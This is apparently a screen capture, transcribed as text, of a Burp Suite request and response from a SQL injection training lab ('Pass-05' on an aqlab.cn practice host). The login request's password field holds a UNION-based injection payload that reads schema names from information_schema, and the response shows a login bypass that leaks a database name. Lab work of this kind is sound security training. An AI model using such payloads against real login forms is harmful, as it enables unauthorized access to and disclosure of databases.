 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty
Raw
\n
Actions
1 POST /Pass-05/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 134
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=' union select 1,(select schema_name from
information_schema.schemata limit 4,1),3#&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:post_error<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name
1 match
INSPECTOR